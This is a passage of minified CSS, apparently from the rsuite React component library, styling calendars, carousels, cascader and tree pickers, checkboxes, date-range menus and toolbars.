.rs-calendar-table-cell-content:hover,.rs-calendar-table-header-row .rs-calendar-table-cell-content:hover:focus{background:none;cursor:auto}.rs-calendar-table-cell-week-number{background:#f7f7fa;color:#8e8e93;display:table-cell;font-size:12px;padding:1px;text-align:center;vertical-align:middle;width:1%}.rs-calendar-month-dropdown{background-color:#fff;border-top:1px solid #e5e5ea;display:none;margin-top:4px;overflow:hidden;position:absolute;top:40px;width:100%;z-index:1}.rs-calendar-show-month-dropdown .rs-calendar-month-dropdown{display:block}.rs-calendar-show-month-dropdown .rs-calendar-month-dropdown-content{animation:slideDown .3s linear}.rs-calendar-month-dropdown-scroll{height:230px}.rs-calendar-month-dropdown-row{padding:5px 12px 5px 52px;position:relative}.rs-calendar-month-dropdown-row:not(:last-child){border-bottom:1px dotted #e5e5ea}.rs-calendar-month-dropdown-year{left:12px;position:absolute;top:calc(50% - .5em)}.rs-calendar-month-dropdown-year-active{color:#003b87}.rs-calendar-month-dropdown-list{display:block}.rs-calendar-month-dropdown-list:after,.rs-calendar-month-dropdown-list:before{content:" ";display:table}.rs-calendar-month-dropdown-list:after{clear:both}.rs-calendar-month-dropdown-cell{display:inline-block;float:left;margin:1px;text-align:center;vertical-align:middle;width:calc(16.66667% - 2px);width:calc(16.66667% - 2.16667px)\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-calendar-month-dropdown-cell{width:calc(16.66667% - 2.16667px)}}@supports (-ms-ime-align:auto){.rs-calendar-month-dropdown-cell{width:calc(16.66667% - 2.16667px)}}.rs-calendar-month-dropdown-cell-content{border-radius:6px;cursor:pointer;display:inline-block;font-size:16px;line-height:1.25;padding:5px}.rs-calendar-month-dropdown-cell-content:hover{background-color:#f2f9ff}.rs-calendar-month-dropdown-cell:not(.rs-calendar-month-dropdown-cell-active).disabled .rs-calendar-month-dropdown-cell-content{background:none;color:#c5c6c7;cursor:not-allowed;text-decoration:line-through}.rs-calendar-month-dropdown-cell-active.disabled .rs-calendar-month-dropdown-cell-content{cursor:not-allowed;opacity:.3}.rs-calendar-month-dropdown-cell-active .rs-calendar-month-dropdown-cell-content{background-color:#004596;border-color:#004596;color:#fff}.rs-calendar-time-dropdown{background-color:#fff;display:none;overflow:hidden;padding-left:12px;padding-right:12px;position:absolute;top:40px;width:100%;z-index:1}.rs-calendar-show-time-dropdown .rs-calendar-time-dropdown{display:block}.rs-calendar-show-time-dropdown .rs-calendar-time-dropdown-content{animation:slideDown .3s linear}.rs-calendar-time-dropdown-row{display:table;width:100%}.rs-calendar-time-dropdown-column{display:table-cell;width:1%}.rs-calendar-time-dropdown-column>ul,.rs-calendar-time-dropdown-column>ul>li{list-style:none;margin:0;padding:0}.rs-calendar-time-dropdown-column>ul{height:230px;overflow-y:auto;padding-bottom:200px}.rs-calendar-time-dropdown-column-title{background-color:#f7f7fa;color:#8e8e93;font-size:12px;line-height:1.66666667;padding-bottom:2px;padding-top:2px;text-align:center;width:100%}.rs-calendar-time-dropdown-cell{color:#575757;cursor:pointer;display:block;font-size:16px;line-height:20px;padding:5px;text-align:center;transition:background-color .3s linear}.rs-calendar-time-dropdown-cell-active.rs-calendar-time-dropdown-cell,.rs-calendar-time-dropdown-cell-active.rs-calendar-time-dropdown-cell:hover{background-color:#004596;color:#fff}.rs-calendar-time-dropdown-cell,.rs-calendar-time-dropdown-cell:focus,.rs-calendar-time-dropdown-cell:hover{text-decoration:none}.rs-calendar-time-dropdown-cell:hover{background-color:#f2f9ff;color:#575757}.rs-calendar-time-dropdown-cell-disabled,.rs-calendar-time-dropdown-cell-disabled:focus,.rs-calendar-time-dropdown-cell-disabled:hover{background:none;color:#c5c6c7;cursor:not-allowed;text-decoration:line-through}.rs-calendar-time-dropdown-cell-active.rs-calendar-time-dropdown-cell-disabled.rs-calendar-time-dropdown-cell{cursor:not-allowed;opacity:.3}.rs-carousel{background:#8e8e93;height:400px;overflow:hidden;position:relative}.rs-carousel-content{height:100%;overflow:hidden;position:relative;width:100%}.rs-carousel-slider{height:100%;left:0;position:relative;transition:transform .3s ease;will-change:transform}.rs-carousel-slider-item{background:#8e8e93;float:left;height:100%;width:100%}.rs-carousel-slider-after{animation:moveLeftHalf .3s ease forwards;background:#8e8e93;height:100%;left:0;position:absolute;top:0;width:100%}.rs-carousel-slider-after-vertical{animation:moveLeftHalf-vertical .3s ease forwards}.rs-carousel-toolbar{align-items:center;display:flex;justify-content:center;position:absolute}.rs-carousel-toolbar>ul{display:flex;list-style:none;margin:0;padding:0}.rs-carousel-label-wrapper{margin:3px}.rs-carousel-label-wrapper input{height:0;opacity:0;position:absolute;width:0}.rs-carousel-label-wrapper input:checked~label{background:#004596}.rs-carousel-label{background:hsla(0,0%,100%,.4);cursor:pointer;display:block;position:relative;transition:background .3s linear;transition-property:background,width,height}.rs-carousel-label:after{bottom:-3px;content:"";left:-3px;position:absolute;right:-3px;top:-3px}.rs-carousel-label:hover{background:#fff}.rs-carousel-shape-dot .rs-carousel-label{border-radius:50%;height:10px;width:10px}.rs-carousel-shape-bar .rs-carousel-label{border-radius:2px}.rs-carousel-placement-bottom.rs-carousel-shape-bar .rs-carousel-label,.rs-carousel-placement-top.rs-carousel-shape-bar .rs-carousel-label{height:4px;width:18px}.rs-carousel-placement-bottom.rs-carousel-shape-bar .rs-carousel-label-wrapper input:checked~label,.rs-carousel-placement-top.rs-carousel-shape-bar .rs-carousel-label-wrapper input:checked~label{width:28px}.rs-carousel-placement-left.rs-carousel-shape-bar .rs-carousel-label,.rs-carousel-placement-right.rs-carousel-shape-bar .rs-carousel-label{height:18px;width:4px}.rs-carousel-placement-left.rs-carousel-shape-bar .rs-carousel-label-wrapper input:checked~label,.rs-carousel-placement-right.rs-carousel-shape-bar .rs-carousel-label-wrapper input:checked~label{height:28px}.rs-carousel-placement-bottom .rs-carousel-toolbar,.rs-carousel-placement-top .rs-carousel-toolbar{left:0;width:100%}.rs-carousel-placement-bottom .rs-carousel-toolbar>ul,.rs-carousel-placement-top .rs-carousel-toolbar>ul{align-items:center;justify-content:center}.rs-carousel-placement-top .rs-carousel-toolbar{top:17px}.rs-carousel-placement-bottom .rs-carousel-toolbar{bottom:17px}.rs-carousel-placement-left .rs-carousel-toolbar,.rs-carousel-placement-right .rs-carousel-toolbar{height:100%;top:0;width:1.2vw}.rs-carousel-placement-left .rs-carousel-toolbar>ul,.rs-carousel-placement-right .rs-carousel-toolbar>ul{align-items:center;flex-direction:column;justify-content:center}.rs-carousel-placement-left .rs-carousel-toolbar{left:17px}.rs-carousel-placement-right .rs-carousel-toolbar{right:17px}.rs-picker-cascader-menu-items>div:after,.rs-picker-cascader-menu-items>div:before{content:" ";display:table}.rs-picker-cascader-menu-items>div:after{clear:both}.rs-picker-cascader-search-panel{max-height:300px;overflow:auto}.rs-picker-cascader-row{cursor:pointer;padding-left:12px;padding-right:12px}.rs-picker-cascader-row:hover{background-color:#f2f9ff;color:#575757}.rs-picker-cascader-row-disabled{cursor:not-allowed}.rs-picker-cascader-row-disabled,.rs-picker-cascader-row-disabled:hover{color:#c5c6c7}.rs-picker-cascader-row-disabled strong{opacity:.7}.rs-picker-cascader-col{display:inline-block;padding:8px 0}.rs-picker-cascader-col:after{content:"\00a0/\00a0"}.rs-picker-cascader-col:last-child:after{display:none}.rs-picker-cascader-col strong{color:#004596}.rs-picker-cascader-menu-column{float:left;overflow-y:auto}.rs-picker-cascader-menu-items{padding:6px 0}.rs-picker-cascader-menu-items li,.rs-picker-cascader-menu-items ul{list-style:none;margin:0;padding:0}.rs-picker-cascader-menu-item{color:#575757;cursor:pointer;display:block;padding:8px 28px 8px 12px;position:relative;text-decoration:none;transition:color .3s linear,background-color .3s linear;word-break:break-word}.rs-picker-cascader-menu-items-has-children .rs-picker-cascader-menu-item{padding-right:32px}.rs-picker-cascader-menu-item.rs-picker-select-menu-item-focus,.rs-picker-cascader-menu-item:not(.rs-picker-cascader-menu-item-disabled):focus,.rs-picker-cascader-menu-item:not(.rs-picker-cascader-menu-item-disabled):hover{background-color:#f2f9ff;color:#575757;text-decoration:none}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus{font-weight:700}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:hover,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:hover:focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus:focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus:hover,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus:hover:focus{background-color:#f2f9ff}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active .rs-picker-cascader-menu-caret,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus .rs-picker-cascader-menu-caret{color:#575757}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:hover,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:hover:focus{color:#003b87}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-disabled{color:#c5c6c7;cursor:not-allowed;text-decoration:none}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active.rs-picker-cascader-menu-item-disabled,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active.rs-picker-cascader-menu-item-disabled:hover{color:#7aaad6}.rs-picker-cascader-menu-caret{display:inline-block;font-weight:400;margin-left:2px;position:absolute;right:12px;top:8px}.rs-picker-cascader-menu-caret:before{content:"\ea0c";font-family:rsuite-icon-font!important}.rs-checkbox{display:block;position:relative}.rs-checkbox-disabled label{cursor:not-allowed}.rs-checkbox label{cursor:pointer;font-weight:400;line-height:1;margin-bottom:0}.rs-checkbox .rs-checkbox-inner:before{border-color:#004596}.rs-checkbox.rs-checkbox-disabled label{cursor:not-allowed}.rs-checkbox-disabled>.rs-checkbox-checker>label{color:#c5c6c7}.rs-checkbox-inline{display:inline-block;font-weight:400;margin-bottom:0;margin-left:10px;margin-top:0;position:relative;vertical-align:middle}.rs-checkbox-checker{line-height:1;min-height:36px;padding-bottom:10px;padding-left:36px;padding-top:10px;position:relative}.rs-checkbox-wrapper .rs-checkbox-inner:after,.rs-checkbox-wrapper .rs-checkbox-inner:before,.rs-checkbox-wrapper:after,.rs-checkbox-wrapper:before{content:"";display:block;left:0;position:absolute;top:0}.rs-checkbox-wrapper .rs-checkbox-inner:after{opacity:0;transform:rotate(45deg) scale(0);transition:opacity .2s ease-in,transform .2s cubic-bezier(.12,.4,.29,1.46)}.rs-checkbox-checked .rs-checkbox-wrapper .rs-checkbox-inner:after,.rs-checkbox-indeterminate .rs-checkbox-wrapper .rs-checkbox-inner:after{border:solid #fff;height:9px;margin-left:5px;margin-top:2px;opacity:1;width:6px}.rs-checkbox-checked .rs-checkbox-wrapper .rs-checkbox-inner:after{border-width:0 2px 2px 0;transform:rotate(45deg) scale(1)}.rs-checkbox-indeterminate .rs-checkbox-wrapper .rs-checkbox-inner:after{border-width:0 0 2px;margin-left:3px;margin-top:0;transform:rotate(0deg) scale(1);width:10px}.rs-checkbox-wrapper{display:inline-block;height:16px;left:10px;position:absolute;top:10px;width:16px}.rs-checkbox-wrapper [type=checkbox]{height:0;opacity:0;width:0}.rs-checkbox-wrapper .rs-checkbox-inner:after,.rs-checkbox-wrapper .rs-checkbox-inner:before,.rs-checkbox-wrapper:before{height:16px;width:16px}.rs-checkbox-wrapper:before{background-color:transparent;border:1px solid #004596;border-radius:3px;opacity:.7;transform:scale(1);transition:transform .2s linear,opacity .2s linear;visibility:hidden}.rs-checkbox-checked .rs-checkbox-wrapper:before{opacity:0;transform:scale(1.5);visibility:visible}.rs-checkbox-wrapper:after{bottom:-10px;left:-10px;right:-10px;top:-10px}.rs-checkbox-wrapper .rs-checkbox-inner:before{background-color:transparent;border:1px solid #d9d9d9;border-radius:3px;transition:background .2s linear,border .2s linear,box-shadow .2s linear}.rs-checkbox-checker:hover .rs-checkbox-wrapper .rs-checkbox-inner:before{border-color:#004596}.rs-checkbox-checked .rs-checkbox-wrapper .rs-checkbox-inner:before,.rs-checkbox-indeterminate .rs-checkbox-wrapper .rs-checkbox-inner:before{background-color:#004596;border-color:#004596}.rs-checkbox-disabled:not(.rs-checkbox-checked):not(.rs-checkbox-indeterminate) .rs-checkbox-wrapper .rs-checkbox-inner:before{background-color:#f7f7fa;border-color:#f7f7fa}.rs-checkbox-disabled.rs-checkbox-checked .rs-checkbox-wrapper .rs-checkbox-inner:before,.rs-checkbox-disabled.rs-checkbox-indeterminate .rs-checkbox-wrapper .rs-checkbox-inner:before{opacity:.3}.rs-checkbox-wrapper [type=checkbox]:focus~.rs-checkbox-inner:before{box-shadow:0 0 0 2px hsla(0,0%,85%,.4)}.rs-checkbox-checked .rs-checkbox-wrapper [type=checkbox]:focus~.rs-checkbox-inner:before,:hover.rs-checkbox-wrapper [type=checkbox]:focus~.rs-checkbox-inner:before{box-shadow:0 0 0 2px rgba(0,69,150,.4)}.rs-checkbox-group-inline{margin-left:-10px}.rs-picker-check-menu-items{margin-bottom:6px;overflow-y:auto}.rs-picker-check-menu-items ul{list-style:none;margin:0;padding:0}.rs-picker-check-menu-items .rs-picker-check-menu-group:not(:first-child){border-top:1px solid #e5e5ea;margin-top:6px;padding-top:6px}.rs-picker-check-menu-items .rs-picker-check-menu-group-title{color:#272c36;cursor:default;padding:8px 32px 8px 12px;position:relative;transition:color .3s linear,background-color .3s linear}.rs-picker-check-menu-items .rs-picker-check-menu-group-title:hover{background-color:#f2f9ff}.rs-picker-check-menu-items .rs-picker-check-menu-group-title .rs-picker-check-menu-group-caret{display:inline-block;margin-left:2px;position:absolute;right:12px;top:8px;transition:transform .3s linear}.rs-picker-check-menu-items .rs-picker-check-menu-group-title .rs-picker-check-menu-group-caret:before{content:"\F0D7";font-family:rsuite-icon-font}.rs-picker-check-menu-items .rs-picker-check-menu-group.folded .rs-picker-check-menu-group-caret{transform:rotate(90deg)}.rs-picker-check-menu-items .rs-check-item.rs-checkbox-checked .rs-checkbox-checker>label{font-weight:700}.rs-check-tree{background-color:#fff;height:100%;max-height:360px;overflow-y:auto}.rs-check-tree .ReactVirtualized__Grid.ReactVirtualized__List:focus{outline:none}.rs-check-tree-node{font-size:16px;line-height:1.25;position:relative}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item{display:inline-block}.rs-picker-menu .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item{display:block}.rs-check-tree-node>.rs-check-tree-node-label:focus .rs-check-item .rs-checkbox-checker>label{background-color:#f2f9ff;color:#575757}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item.rs-checkbox-checked .rs-checkbox-checker>label{font-weight:700}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label{margin:0;padding:8px 12px 8px 58px;position:relative;text-align:left}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label:before{background-color:#fff;content:"";height:100%;margin-left:-58px;position:absolute;top:0;width:46px}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper{left:20px}.without-children .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label{padding-left:34px}.without-children .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label:before{margin-left:-36px;width:28px}.without-children .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper{left:0}.rs-check-tree-node-all-uncheckable>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label{padding-left:22px}.rs-check-tree-node-all-uncheckable>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label:before{left:0;margin-left:0;width:14px}.rs-check-tree-node-expand-icon-wrapper{cursor:pointer;display:inline-block;position:absolute;z-index:1}.rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-expand-icon{display:inline-block;font-family:rsuite-icon-font;font-size:16px;font-style:normal;height:36px;line-height:1.25;margin-left:-2px;margin-top:2px;padding:8px 8px 8px 0;transform:rotate(-90deg);transform-origin:3.5px 16px;user-select:none}.rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-expand-icon:before{content:"\F0D7"}.rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-expanded,.rs-check-tree-open>.rs-check-tree-node .rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-expand-icon{margin-left:0;margin-top:0;transform:rotate(0deg)}.rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-custom-icon{line-height:36px;vertical-align:middle;width:14px}.rs-check-tree-node-children>.rs-check-tree-children{display:none}.rs-check-tree-open.rs-check-tree-node-children>.rs-check-tree-children{display:block}.rs-picker-menu.rs-check-tree-menu{padding-top:12px}.rs-picker-menu.rs-check-tree-menu .rs-picker-search-bar{padding-top:0}.rs-picker-menu .rs-check-tree{padding:0 12px 12px 0}.rs-picker-menu .rs-check-tree-node>.rs-check-tree-node-label .rs-check-tree-node-text-wrapper{display:inline-block;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap;width:100%}[dir=rtl] .rs-check-tree-node-expand-icon-wrapper{padding-right:inherit;right:0}[dir=rtl] .ReactVirtualized__Grid__innerScrollContainer .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label:before{padding-right:inherit;right:46px}.rs-container{display:flex;flex:auto;flex-direction:column}.rs-container-has-sidebar{flex-direction:row}.rs-content{flex:1 1 auto}.rs-control-label{margin-bottom:4px}.rs-picker-date.rs-picker-default .rs-picker-toggle-caret,.rs-picker-date.rs-picker-default .rs-picker-toggle-clean,.rs-picker-daterange.rs-picker-default .rs-picker-toggle-caret,.rs-picker-daterange.rs-picker-default .rs-picker-toggle-clean{top:7px}.rs-picker-toolbar{border-top:1px solid #e5e5ea;padding:12px}.rs-picker-toolbar:after,.rs-picker-toolbar:before{content:" ";display:table}.rs-picker-toolbar:after{clear:both}.rs-picker-toolbar-ranges{display:inline-block;margin-left:-10px;margin-top:5px}.rs-picker-toolbar-right{float:right}.rs-picker-toolbar-option{border:none;border-radius:6px;border-radius:0;color:#003380;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:0 10px;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap}.rs-picker-toolbar-option.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-picker-toolbar-option.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-picker-toolbar-option.rs-btn-icon{padding-left:22px}.rs-picker-toolbar-option.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-picker-toolbar-option.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-picker-toolbar-option.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-picker-toolbar-option.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-picker-toolbar-option.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-picker-toolbar-option.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-picker-toolbar-option.rs-btn-icon-circle{padding:8px;width:36px}.rs-picker-toolbar-option:focus,.rs-picker-toolbar-option:hover{color:#575757;text-decoration:none}.rs-picker-toolbar-option.rs-btn-active,.rs-picker-toolbar-option:active{background-image:none;outline:0}.rs-picker-toolbar-option.rs-btn-loading:active,.rs-picker-toolbar-option.rs-btn-loading:focus,.rs-picker-toolbar-option.rs-btn-loading:hover,.rs-picker-toolbar-option.rs-btn-loading:hover:active,.rs-picker-toolbar-option.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#003380}.rs-picker-toolbar-option,.rs-picker-toolbar-option.rs-btn-active,.rs-picker-toolbar-option:active{background-color:transparent}.rs-picker-toolbar-option,.rs-picker-toolbar-option:active,.rs-picker-toolbar-option:focus,.rs-picker-toolbar-option:hover{border-color:transparent}.rs-picker-toolbar-option:focus,.rs-picker-toolbar-option:hover{background-color:transparent;color:#002e78;text-decoration:underline}.rs-picker-toolbar-option.rs-btn-active,.rs-picker-toolbar-option.rs-btn-active.focus,.rs-picker-toolbar-option.rs-btn-active:focus,.rs-picker-toolbar-option.rs-btn-active:hover,.rs-picker-toolbar-option:active,.rs-picker-toolbar-option:active.focus,.rs-picker-toolbar-option:active:focus,.rs-picker-toolbar-option:active:hover{color:#00286e}.rs-picker-toolbar-option.rs-btn-disabled:focus,.rs-picker-toolbar-option.rs-btn-disabled:hover{color:#003380;text-decoration:none}.rs-picker-toolbar-option:not(:last-child){position:relative}.rs-picker-toolbar-option:not(:last-child):before{background-color:#e5e5ea;content:"";height:20px;position:absolute;right:0;top:0;width:1px}.rs-picker-toolbar-option-disabled{cursor:not-allowed;opacity:.3}.rs-picker-toolbar-option-disabled,.rs-picker-toolbar-option-disabled:active,.rs-picker-toolbar-option-disabled:focus,.rs-picker-toolbar-option-disabled:hover{text-decoration:none}.rs-picker-toolbar-right-btn-ok{background-color:#004596;border:none;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:5px 10px;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap}.rs-picker-toolbar-right-btn-ok.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-picker-toolbar-right-btn-ok.rs-btn-icon{padding-left:22px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-picker-toolbar-right-btn-ok.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-picker-toolbar-right-btn-ok.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-picker-toolbar-right-btn-ok.rs-btn-icon-circle{padding:8px;width:36px}.rs-picker-toolbar-right-btn-ok:focus,.rs-picker-toolbar-right-btn-ok:hover{color:#575757;text-decoration:none}.rs-picker-toolbar-right-btn-ok.rs-btn-active,.rs-picker-toolbar-right-btn-ok:active{background-image:none;outline:0}.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#004191}.rs-picker-toolbar-right-btn-ok.rs-btn-loading:active,.rs-picker-toolbar-right-btn-ok.rs-btn-loading:focus,.rs-picker-toolbar-right-btn-ok.rs-btn-loading:hover,.rs-picker-toolbar-right-btn-ok.rs-btn-loading:hover:active,.rs-picker-toolbar-right-btn-ok.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#004596;color:#fff}.rs-picker-toolbar-right-btn-ok.rs-btn-focus,.rs-picker-toolbar-right-btn-ok:focus{background-color:#004191;color:#fff}.rs-picker-toolbar-right-btn-ok.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003b87}.rs-picker-toolbar-right-btn-ok:hover{color:#fff}.rs-picker-toolbar-right-btn-ok:not(.rs-btn-disabled):hover{background-color:#004191}.rs-picker-toolbar-right-btn-ok:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003b87}.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok,.rs-picker-toolbar-right-btn-ok.rs-btn-active,.rs-picker-toolbar-right-btn-ok:active{background-color:#003b87;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003278}.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok.focus,.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok:focus,.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok:hover,.rs-picker-toolbar-right-btn-ok.rs-btn-active.focus,.rs-picker-toolbar-right-btn-ok.rs-btn-active:focus,.rs-picker-toolbar-right-btn-ok.rs-btn-active:hover,.rs-picker-toolbar-right-btn-ok:active.focus,.rs-picker-toolbar-right-btn-ok:active:focus,.rs-picker-toolbar-right-btn-ok:active:hover{background-color:#003b87;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003278}.open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok,.rs-picker-toolbar-right-btn-ok.rs-btn-active,.rs-picker-toolbar-right-btn-ok:active{background-image:none}.rs-picker-toolbar-right-btn-ok.rs-btn-disabled.focus,.rs-picker-toolbar-right-btn-ok.rs-btn-disabled:focus,.rs-picker-toolbar-right-btn-ok.rs-btn-disabled:hover{background:#004596}.rs-picker-toolbar-right-btn-ok.rs-picker-toolbar-btn-disabled{cursor:not-allowed;opacity:.3}.rs-picker-toolbar-right-btn-ok.rs-picker-toolbar-btn-disabled,.rs-picker-toolbar-right-btn-ok.rs-picker-toolbar-btn-disabled:hover,.rs-picker-toolbar-right-btn-ok.rs-picker-toolbar-btn-disabled:hover:active{background-color:#004596}.rs-picker-date .rs-picker-toggle-caret:before{content:"\f073"!important;line-height:17px}.rs-picker-date-only-time .rs-picker-toggle-caret:before{content:"\f017"!important}.rs-picker-date-inline{height:299px}.rs-picker-date-inline .rs-calendar{height:286px}.rs-picker-menu .rs-picker-toolbar{max-width:280px}.rs-picker-menu .rs-calendar{display:block;margin:0 auto;width:280px}.rs-picker-menu .rs-calendar .rs-calendar-month-dropdown-cell-content,.rs-picker-menu .rs-calendar .rs-calendar-table-cell-content{height:30px;width:30px}.rs-picker-menu .rs-calendar .rs-calendar-table-header-row .rs-calendar-table-cell-content{height:24px;padding-top:0}.rs-picker-menu .rs-calendar .rs-calendar-table-cell-content{display:inline-block;padding-left:0;padding-right:0}.rs-picker-menu .rs-calendar .rs-calendar-month-dropdown-scroll{height:227px}.rs-picker-menu .rs-calendar .rs-calendar-time-dropdown-column>ul{height:214px;padding-bottom:184px}.rs-picker-daterange .rs-picker-toggle-caret:before{content:"\f073"!important;line-height:17px}.rs-picker-daterange-menu .rs-calendar{display:inline-block;height:278px;padding-bottom:12px;width:255px}.rs-picker-daterange-menu .rs-calendar:first-child{border-right:1px solid #e5e5ea}.rs-picker-daterange-menu .rs-calendar-header{text-align:center;width:100%}.rs-picker-daterange-menu .rs-calendar-header-month-toolbar{float:none}.rs-picker-daterange-menu .rs-calendar-month-dropdown{z-index:1}.rs-picker-daterange-menu .rs-calendar-month-dropdown-list{width:185px}.rs-picker-daterange-menu .rs-picker-toolbar{margin-top:4px;max-width:510px}.rs-picker-daterange-menu .rs-picker-daterange-panel-show-one-calendar .rs-picker-toolbar{max-width:255px}.rs-picker-daterange-menu .rs-picker-daterange-calendar-single .rs-calendar{border:0;display:block;margin:auto}.rs-picker-daterange-header{border-bottom:1px solid #e5e5ea;font-size:16px;line-height:1.25;padding:8px 12px}.rs-picker-daterange-calendar-group{height:274px;min-width:510px}.rs-divider{background-color:#e5e5ea}.rs-divider-vertical{display:inline-block;height:1em;margin:0 12px;vertical-align:middle;width:1px}.rs-divider-horizontal{height:1px;margin:24px 0}.rs-divider-horizontal.rs-divider-with-text{align-items:center;background:transparent;display:flex;display:table\9;flex-direction:row;margin:30px 0;text-align:center\9}@media (-ms-high-contrast:none),screen and 